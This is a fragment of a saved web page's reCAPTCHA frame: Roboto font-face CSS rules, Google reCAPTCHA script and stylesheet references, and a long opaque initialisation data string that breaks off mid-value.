  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="hIwY2oHvMTBd01fuZAKaJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="hIwY2oHvMTBd01fuZAKaJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hIwY2oHvMTBd01fuZAKaJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cQw4jDnsKaw5VwS0LDrsKlIwHCnsKkwq50SwZPw7NzLsOnw5DCr8OSH1QQwr4RdsO1wpdtCQJAw6ZpZHfDssKpQg/DhmMTScOLwrrCpMOtw53DqMOyw4lsw5nDvsKmwoxCw6LDhcOzwo7CgsOvRhgew7zCkMOxw7vDlzwfMC1ww5/DuMO+BH/[base64]/w75IwqjCjsKcwr4aBMKFdy3Cgj/CgSzChhDDumcrw4/Dr8KiJCIfw5cZbMOWwp40c8OJb3h3bsOgM8OVTsOawoDCjFrCkEg+NMOkJRjCgsK6wobDr1ZcwqptL8OCI8OPw4DDqwB8w4LDsm5Ww57CksKiwqDDhMOuwq3CjV7DijZXw5nCgxHCs8KsAlgRw6zDvsKLLnPCp8KZw5UrCVrDrknClMKhwqLCphE/wqPChybCusOhw60KwoAXw4rDug0OE8Klw6jDn1ojC8OPY8K/OR7DvcKsVjzCqMK3w7M7wqc0IxHCp8OxwrMvb8Ohwr4vasONVcOgCMO4PSZ4w5EFwpF7w5vDl2vDhjvCosOPwq7ChcKhOsKuw7/CphnDtMO8QcOXdF8rGyggJMKRwrPCkhwJw47CrEnCoDfCkht/wpnDhcKCw6dRCGstw7LChEHDnMKyNlw+w45Ef8KRw7M2wrJxw6PDlFHDgHdmw4UzwrI5w5XDj8O3woXDl8KOw6YNKcKCw6PCiz7DisOqfUPCtVbCpcO9EQvCqcK5akbCksOtwp0OCjoWwqfDknA7W8OtScOSwqXCvyPCmcKLc8Oywp/DuQlnCTPCoxvDqMK0wrdCwqjChsOqwqLDvwnDosKcw5TCvC43wq3CnDHDk8KHIAkNCRTDgcOMdi/[base64]/CtsKGw7pXwolCFQPDrX1tw4HCssKzBMK2wr/CgMKpwpsOH8OIO8K0wrZKw7oaDDIBeTrDr8Ouw5bDuy3CoU/DmmHDuFcIBXcLbyzCncKAR24Ow5PCjMKewqh1HcOhwodsSxbCuRYyw6vCtsO3w5LDmkwPeRnCpUh4w7MeLcOqwoLCpRPDvMOqw7ILw6caw4pSw5I9wqvDp8Onw5XCiMO6AcKYw5Z3w4vCsAgRcsOgM8K3w5DDgcKPwqTDpMKsSMKXw6rCkSt/wph+wpFqfyfDhWrDrC1KQB8jw7l6EcOYHcKiw4d4EMORH8O4fAo3w5vCh8K+w7TDjWDDiRfDsV56w4h6wpZtwq/[base64]/Cn1rCgsKCBVUfwqhkBjDDs8O5YsOVw4fDs2DCk8KOw5cPX3Rlw5rDm8OQwo0fw4vDl2/DnhDChHA/wrjCssKGw6/DisOBw7bCv3RRw58bYcOFGm7DpGXDvFIqw50zOlNBEsOpwqQRMHAffl7CtQ3Cn8KgNsKfbVPClT4sw7Fpw6nCnEdww50URy/ChcKYw7BRwqXDvMK4WWlAw5TDlsK3wq0CLMO0wqlVwprDqsKPwr4Mw5QJw4fDm8ONLiTDhDXDqsOrW18NwoZVMDPCrsOuLMK9wpdow5tFw5LDoMK8w5VWwovCisOFw6XCrWF8CSXCvsKLwrjDlGE9w4N/[base64]/woDCtcKNwofCkEp2w7bCtMK+PybDp8Omw71EBcK2OhcyDsK8UMOTw4LDnVcDE8OgVcObw6/CsDDChsO/XMODDhLCvcKcDMKjw5UnZC4we8K9EsO9w4DClcKGwp9HdMKjX8OUw4Zgw4TDv8KwNWDDrwkWwqZhLXJZw53DugvCh8O0SUdGwoUkFH7DuMOcwonCrcOOwoDCv8KJwr/DtQUywrLCoWLClMKQwqUgQxHDosOMwrXCtcKFwpdhwrHDhzkEd2zDqTvCqnQgREPDjg8pwrbCiFIhDMOjLFxFVMKQwq/DsMOsw5TDnV87ScKUG8KWFsO+w6UDBMKyOcOoworDu0rCjcOSwqJlwrXCgBcmIlHCosO6woFwOGY6w5l/w4METcKMw4HDgWQRw7QTMQ7DrMKjw41Iw7vDssOFWMKtZwNDCANeTMOywq/CiMKyeTJJw40/w6zDgsOCw5EJw7bDli8Cw5/CuX/CpWnCt8K4wqNTw6TCj8O3wr8Zw43Ci8OJw7DCh8KqQ8OtDG/Dsk4bworCmsKYwr9lwr/DgcOjw6MUEnrDh8OVw4gxwoVVwqbCklRlw4kUwqjDl2hpw4dKGGfCtMKyw4YEL3otwpfCqsO1S1h5EMOZw44/w6MfLARBNcOHwrFcYFhsUiApw6ddWMKdw7lSwpErw57CvsKEw6BUMsK0bG/DusORw6PCmsKmw7ZmM8OXcMOfwpXCnDJiK8K2w6rCsMKtwoEfwpHDhwpJTsKPbRZTG8Osw6oqNsOcdcO5AgbCm3BVN8KtCDDDm8OpKzfCqsKGw5jDhcKKDcO9wrbDiULDhMOfw7rDlR7Dj03Ci8OBSMKYw5omSBRMwrk/DR0Sw63CkcKPw4PDvsKFwp3Dm8K9wq9OaMOYw4rCkMK/w5YRTQvDvkU0FHNgw49jw4BPw7LCq2jDjU0jPDbDrsOGV1jCrCzCscKwD0bCisKSw7TCvsKfLlxSG0dzPMK7w64ICD/CiXt1w6vDgV1aw6sMwoHCqsOUJ8Ojw5PDh8KnHXnCqMOMK8K7wqVswoXDi8KqMj7Cm3wdw5/DkkENUcKvEUhuwozCt8Opw4nDnMKEKVjChWQJBcOkDcK0TcKcw658HS/DkMOrw6fDrcOAwqPCkcKpw4k5HMKuwqPDuMO0KCnCscOWTMKKw4YmwrvCksOVw7clG8OAHsKvw6cQw6vDv8K+PCXDjMOiw4bCuisswogHR8KNwrpqVUPDgcKIOBxHw47Cr1dhwq7Do1HCmQ/DrSzCmw9PwovDqcKowrrCrcO+woUsQMOtYsObasKfEGzCj8K5Mxd0worDhjt8wqUcEiwDPxIvw7zCj8Ofw6bDusKxw7B1w5sNezgwwp5/dhPCksOzw7PDg8KJw7LDiwnDrR8Zw57Cs8KODMOIeBXDjlXDnhDCqsK5QyMqRHbDnFTDr8KxwoFsSydFw6PDjSUcX1rCryDDnA8SXBXChMK7D8OFYzhywqJkPMKfw71kcH8vScOvw5/[base64]/UHbDnEMFUsKVecOrw7wzw69HLSFVwrpJw5sPRcOMK8KHwpYlEsOrw4DDu8KBLyIDw5NrwrbCsytHw5XCrMKzGxbCncKewps0YMOoOMKhw5DDjcKPDMKVQyZTw4kTKMO7J8K/worDmwp4wpltGTAZwqXDo8KCM8O4wp4jwoTDqcOxwprDmAx0CsKEWsOSCxnDm3vCvsO4wqHDo8KgwpXDmMO9I1FCwrFaECtoZsOWeiPCg8OLfsKGd8Kvw6XCgUfDngESwpxLw4VawrvDtGZFI8ODwqnDhXZrw75DFcKZwrfCpsOlw6NXHsKhHwNrwpXDqMKaXcO/fcKFOsOywqY0w6HCiEksw5AyIDEvw4XDn8OtwprCv0JLIsOSwrPCt8Oga8OpRcKTaRw+wqNNw7rCiMOhw47DgMOMMsKywrdzwqVeWcONw4PCqHJsfcKaMMOFwpF8JVLDh0/[base64]/CpyLCpnUgw4HCs8KZZ8OFw53DscK6wpDDncKXworDhMKcw57Di8KbI38LT1J3wpbDjUl5ecOeJcOeDsOAwqw3wprCvjlXwookwrt/wqhXdm4pw7YMdHYrOcKcJMOlJVosw7vCtMOpw7DDtTIafMOIVz3CrsOcTMKaXVHDv8O9woUXI8O1TcKuw494ccKNacKVw65twoxdwp3Du8OewrLCrSnDucKRw5tfHsKXG8OefMKXTzrDvsOCH1ZIKVYUwpNPwpzDs8OHwqk9w6vCuh4Pw5TCscOZwobDkcO+wp/[base64]/w7M+awDDhMOyccOkw499worCk8Kzw4nCn0pxwonCpcKTJ8KCwo/CjsKtKWXCinjDmMKlwqTCtMK2S8ObOzrDscO+wrPCmFjCs8OJHyjCrcKbSk9iw7Eew6nCk0bDlmjDlcOsw6UfH1rDj1HDq8K7XcOfT8OLdsOTfnLCnXxiwq9uYcOAOkJ1Zwx+worChcKDPWrDmMODw4DDksOIBmUxBi/[base64]/ClVlmclLDksOCfcK4wrZPbkrCpsK7CyAWwoAqPAgZGk8Rw5fCu8K+wrl8woLCucOmH8OYBMKZKy/DiMK6LMOcAsOkw5t5fgvDscO4SsO1fcOrwrdhPWpwwr3DvApxEcKJw7PDjsK7w4gsw7PCljk9ITYXccK/LsKxwrkzwrtBP8K5ZFsqw5jClWjDr1jChcK9w6rCp8Khwp0fw4JdFsOkw6TCiMKlXUfCqjZLwrDDnVFZw6M+UcOzCsK/BQcqwqNmIcO9wrzCmcO8LMKkH8KNwpdpVx/CmsKQKsKvZMKKH2ckwrxHw7YFR8ODwp3ChMOIwo9TK8KVSxoEw7sVw6TCrFrDkMKCw7oQwr3DscK1B8K6HMKIRQ9Swr1NNHXDjMOELBV8w4bCpMKjRMOfGizCrG/DuxUzasK4ZsOrYcOnCcOJdsO5OsK2w5LCtxXDtXzDksORZUDChwTCo8Ksb8O4w4DDkMOrwrJ5w67Csj4QA1fDqcONw6LDrGrDmcKuwopCCMO4McKwbcOCw4U0w5vDpnTCq3/CrkvCnh3DlUvCpcObwpZLwqfCm8KdwoYUwrxRwrhswr1Uw6nCk8KSNijCvQPCt33DnMOXdsOHHsKDJMOFNMKFLsKmaQ1XX1LCv8KZDcKDw7EXDEE1OcOrw7tgO8OUZsKGKsKIw4zDkcOCwpIrOMOnECLCtCfDs0/[base64]/DokzDo3fDqMOrw73DrXzDncOdw4/[base64]/[base64]/[base64]/woAKwqpzFm8hKsOAw5nDjzjCt2dqcyzDiMOqU8KYwp7DtcKpw7bCjMKFw4vCiyhkwoFUI8KcVsOGw7/CrWYVwo0IYMKEK8OMw7vDhsO0wqMAHMKvwoQFE8O6cAppw5DChsOLwrTDuRcSYlN7bcKowrTDpiJaw4QZVcOgwqJgXsKKwq3DsXtQwowhwq45wq4rwojDrmPCncKmJi/DvVvDqcO1R1nChMKSfgHDoMOCeVoUw7/CpmLCu8O2a8KeXTvCpMKNwqXDksKwwoXDnHw+dGZwaMKAME13wpVtIcOGwrBHD0x+w6PChQcQOxxEw7fDjMOXM8O6w6Vkw7Zaw74XwrTDsmBHFGldYB8pGGXCuMO+diINOAzDuW/DlkXDm8OUJn9/OlEyVMKqwp3ChnZLPDYew6fCksOBPsO/w5kKTMK8YFA9GkLCgMKNCzfDlwRmSMO5w4TCnsKuCMKTB8OIHC7DrcODwp/[base64]/DusKHw4Uew5DCs2liwpELwoBpeW/[base64]/DssKPw6LDqMKdwrdvwrPCh8OTNsOjLsOuQhzCoMOvwoBOwpUBwpUBYQHCsxHCgHVsb8OkOivDnsKSOcOEc1zDgsKeOcOJe0vDpsODex3DkALDscO4MMKEOzDDgsK9ZWxOVXN8b8OWFA0vw458c8Kcw6ZLw7LCnSASwrfCgsK3w5/DscKqEsKBcBQ7PxULQS/[base64]/Dm8KeOcKNNhPDksORJTNXQ13CnwshwqgWw6TDo8K+ZcOeYcKlw4sLwpkdXQ1VGBnCvMOowrHDssO+W2Z+V8OdADtVw5xCEW1mKMOIXcOpFg/CqB7Cpy5hwqrCu1HDjh7CmXFtw4t9SDNcLcKHUcKgGz5eBhNOGsODwprDsDHDgsOrwpLDjFjChcKfwrsRA1PCjMK0BMKrWXRTwo98wpXCtMKDwpfCssKcw5Z/[base64]/CocOpwrzDrRXCgnstXsKiwqbCk8OwJsK4w6J3woLDicKwwoV0w44/w4RcIMO/wppBVsOAw7Iiw5drTcKRw5ZRw5vDrgxXwqzDucKJTyjCvxhwaAfCnsOoPsKOw4/Ck8KbwpcJRSzDssOswp7DisKHe8KiMQfCmVhjw5pGw5TCpMKqwp/[base64]/DucKDwrR2fMO5eMOYw7vCn8KAwrRdworClcKvAcKbw7jDkznCtHcKUcKEbALCsWfDjRwdQG/CocKgwqoTw7RfV8ObahDCi8O3wp/Dm8OsW3XDssOZwp5vwotzEm5lF8O9SjFAwrHDp8OdEzQ6aFBEJ8K3acKsBQjCpABvfsK8IMOFNlo+w5LDoMKeYcORw6VAc3PDtmliQl/DpsOOw6jDliLChiTDokDCpMOWHjB1XMKqYDsrwrUzwr7CmcOGHMKcEsKLNyNMworDvnEEE8KEw4LDmMKlB8KLw53DlcOMGkMqCsOJPMOhwqnCpEfDhMKBcmHCnsOPZwXCm8OqZDALwpplwrkOwp/ClF/Cs8OVwow6YMO5SsKOIMKuH8O1SsO+O8KiAcOuw7YWwpwjw4ctw59XBcKTe1jDrcKaMSJjYDIuGcOuacKDN8KUwrtbaFfCvE3ClFzDoMOjw5glHxXDscK9woHCv8OKw4nChcO/w7tzfMKmJBwqw4fCk8OLHBvCmGdHU8KyH1fDsMKxwrJFGMO4wqVvw7rCh8O/[base64]/DkE90woh3w6/CsHzCnEjCkUHDt33CnMOnwq3DnsOJG2NGwqsWwqPDqGTCt8KMw6PDuSBcJ3/DosObRm5eWsKDfhwXwofDqzTCtMKHFSnCssOiKMOfw5nClcO8w4LDrsK/wrPCjFVBwqEDPsKow447w614wobCpQDDjcOcVRHCqcOXbH7DqsOiSFYiJcOtT8KRwq/[base64]/CkcKmwpcOwr5YG8Owe8Kjw7fDiQ85Q8OCGsKww5zDrsOebAdLw4rChyzDgyjDlyM/FAkMMR3Dp8OaKQsrwqXCllnCiUjCqMK7w4DDucO7cy3CtDvCnwVDZ1nCgFbCsTbCosOIFzHDn8Kuw6DCpnhlw5MCw7XDk1DDhsKHDMOTwovDj8O4wr/DqQB9wrvCuyZsw6bDtcKDwpbClR50woPCkizCk8KxHMO5wofDukkzwp5XQD/Cl8KswqgvwrlAfTZMw7bDthh0w6Uqw5bDsQoOYR5nw780wq/CvEVMw7l7w6HDlHzDu8OCScKrw5XDrMOSdcOmwr5SW8Kgw6NPw7cSw6PCicOKFEt3wrzCisKKwpITw7/CrxTCgMKYFjvCmDhvwqXCgcKkw7JBwoBpZcKCQi98MmRlesKEFsKvwphlSDfCt8OSZF3Cl8ODwq/CpMKRw50MH8KmB8OhLMO5dQ4Yw70zDTHClsOPwponw4ZBPFNiwovDgjnDgMOuw7hwwpBXTcO/E8Kkw4oow7YGwobDnxDDvcKcOBhewrXDghrChHDCqgbDgE7Dlg/[base64]/[base64]/CqhbCk8KZBxDDpcOZwrHCp8O6eDHDjMOFw7k8O3LCi8KCw4lIw4HCswp2SlrDtxTCksOtQwrDkMKMAU9aB8KoNsKhC8KcwrgCwq/DhD4oP8OWLcO+PcOcGcK5WjzCmmPCi2PDpMKjFsO8AsKxw7lBdMKtdMOswpU+wowhJ0sVecKbUjPCicKdwrXDp8KQwrzCg8OqJcKhf8OMdcKQY8ONwpNqwrnClCzDrGB5fn3DtMKGeh7DoAcsY0/DukQ+wo0kKsKiCk/CoBp3wr82wrfCix7DosK+w7l5w6g3w6MDfi3DqsOGwpwbSEVTwoXDtTfCocK/McOqfsKhw4HClE0mPzc6fzfCggXDrDrDphTDt3wcPD8/McOaDj3Coz7CgkvDncOMw4LDrcO1JMOhwpAIJ8OMLsOWw47Ct2LCijp5EMK+wroyBHNiQkAoY8OnYlvCtMKSw4Vjwod1wrpAezTDux7Cp8Ofw77Cj1kew7/CnHBBw6PDqEfDkSw6bArDqsOXwrbCtcKfwqBiw6jDiUzCmcOsw4DCrUnCujfCkMOqXhVlOcOOwrpVw7jDg2V7wo5xw6p/bsOfw65jXgPCpMKcwrFhwrgefMOkLMKtwpJuwqYcw4VBw4nCkwvDkcOcRH7DhhV9w5bDvMOLw5hYCWXDjsKqwqFYwqZoZhfDnW94w6LCiXYMwoMWw53Csj/CusKzczEiwrt+wopwRsOGw7B8w5PDrMKOKgk+XW8uZioqIzPDpsOVCDtGw5fDi8OJw6rDoMO0w5pLw7/Cm8OJw4bDnsOwSEp1w7tPJMONw4vCkizDp8Ogwrxhw5pPI8OxN8KYUl3Dq8KqwqfDnkhoaQYMwp4wQsKvwqHChMOGIjR/[base64]/Dp8KOYcO1wpfCrlJWS8O6wodMLcKLGw7Dv3YLBlEIPHrCmMOEw4LDmsKHwpTDocO5RMKbRFMYw7vCgWBYwq4tZ8KRXWvCj8KUwpLChsKYw6DDosOUaMK/BcOsw4rCtTLCo8KEw59OfQ5Mw5DDmMKOXMO5PsKIOMKNwrIzMGEbByIaTVjDllfDnEnCgcK6wrHCr0vDrMOJXsKpXcOvEBgdwrA0PEkfwpM4w6vDkMOdw5xSWlrDqsOnworCmmjDp8OxwoZQZ8O6wo5tB8OGVzDCpwxcwpR4RnHCpi7CiALCgcOzKcOaOnDDoMK/wqnDkU4Fw4XCk8OCwrjClcO4WcKlKFdJE8KYw6dhJQvCulzDjEPDsMOjKVI7wpRtfRFhRMKDwovCtsOrYE/CjQx3RzhfH2LDmGI1MzzDvm/[base64]/[base64]/DpMOTwr7CjsKsNWrDuMKmwrDDiAYUw6srw5giw5FXOUtJw4vDqcKkeQF+w6t7dD5eC8KBRsO9wq1SVynDpMOuWFbCoUAaK8OnZkDDjMOiRMKTUTpoYh3DvMKRbVFsw5fDpSDCusOlIQXDmMOBICpqwolzwpUcw7wkw712BMOCd1nCk8K3NcOeDUV1wp/CkS/[base64]/ChGBCwofDg8Oww6hdw7sbD8KnR8KlwrLCqgbCmFrDiHvDh8KWQcOxasKgCMKmKsObw6t+w7/[base64]/[base64]/[base64]/[base64]/[base64]/X8Oxw5vDozXCjcOKd8OWw4nDjR/Cvi3DncOtwosxwrbDlHPCicOaesO+PEXCl8OFH8KddMOFw70ywqkww4kpSFzCjXTClQDCpMO6LmtLAHrCrmc7w6oQYDrDvMOnWipBEsKQw4Eww6zDjkfCq8KBw5FSwoDDhsORwqdyFMOGwox6w4rDhcObWnfCvhvDvcOvwrVbdAjCpMOiIxfDmMOJU8OdUydJRcKvwo/DtMK6JGrDmMOUwrUtXX3DgMOAAA/CgsKZewbDk8KZwq8vwr3Cl1fDnSVewqgbD8Kjw7haw7VlNMOmfkYTMEo6UMOrcWAHVsK0w4IWYWXDllrCvzYCUTQ4w4DCnMKdYMK+w5VhGMKEwogmchfCjBTDoGtQwrBcw7HCr0PCqcKcw4vDoyzChmDCsDMmAsOsXsK9w5Q/[base64]/DpmvCvcKgRE0Kw77Dh8O8PcOvMcOIwqfDuHfCn28tdmLCrcO2wrrDvMKIRlfDlMOpwrfDtkN4bWnCssOJN8KVD07DgcO2LMOPFF/DqsOlIcKLYSnDv8KabMO/wqkrwq5ew6PDtsKxEsKYw4p7w4xMNBLCv8OXNsOewrbCksOGw55ow6PCvMK8YEQKw4DDnMOqwql7w6/DlsKVwp03w5PCv1bDhllVaxFFw5xFw6zCvXDDnCLDhXkSYEcWP8O3QcO6woPCsh3DkVXCjsOGd38yVcKKARxkw5NKBUxgw7UewpbCvsKLw7PDmsOaVHV1w5LCisOPw5BnCcK+FQzCjsO/w6Aawog6fx/DhMO1fhYHMgvDqQfCoywIwoATwrQQG8O4wqJ2I8OpwpMRLcOAw6wFfQghNhUjwoPCmwsiZH7Cl2U3AcKTCHUsO2RyfBEnacOCw7DCnMKpw5haw74CdcKYO8OVwqVGwp/DtMOkN19wEz3Ds8O0w4NNcsOCworCnAx/w4rDoBPCrsKCFMOPw4BKGWsfNCJewr1cJy7Dl8KFesObasKeNcO3wqrCncKbfk5+PCfCjMO0FH/CpHfDqw44w5hWJsO2wpVAw5zCjFVzwqHCtsKrwoBhEsKewq3CnFfDmsKDw7ZdCDA4wp/Ci8Ojw6DDqjk1CkIVKzDCicKdwofCncORwpF8w70tw7XCusOGw4pVaGPCvWTDvl5KUVDDs8KQMsKFJml3w6bDi3E8TnTCu8K/wp0rScOcQzFSMm1PwrRvwq7CpMOXw6rDrjwWw43CrsO8w4/CtSswVy5Aw6vDiG9EwqQgEsK4bsO3XhBvwqbDgMOBcENtYybCl8O1bzXCncOLXzJueCMsw7p5LH3DhcKPe8KqwoNhwqjDu8K5WEzCgEt8byF6JsKmw4XCinfCrsOWw7Q5SFJYwoFxC8KgbsOyw5U/QUgla8KqwoIeMXpROgnDmz3Dt8OEOsOAw4AZw7BgUsOUw4cwIsOEwogYRx/DvMKXZ8Ojw4HDpsODwqrCvRXDtcO4w5J3IcO+V8OWUgfCgDrChsKBNk/DlsKXOcKNBhjDjcOWICg/w4nCj8K5D8O0B2/CvwrDl8KywqrDuEYufXEpwqQCwr0NwozCsVjDhcK2wpvDnDwiOwU3wr8XEwUWOivCpsO5HcKYH0VDMDnDhsKBF1XDm8K2eQTDjsOAJcORwq8fwrgiek/Cp8OIwpPDr8ORw4HDhMOBw63CvMOww5vCnMOWZMOjQSjDjELCusOJWcOiwr4feS5JGw3DlQ14XHnCi2MGw6tlaFoRccKIwoPDlsKjwrvChzTCtU/[base64]/CiG9/[base64]/CsMOUCMKJeCUxZsOzwoPCjsOAw4vDrcO4wqIMCx/DowdZw7YoT8Oswp/[base64]/w5PDosKBw4BuOwnDiUUGwrAYw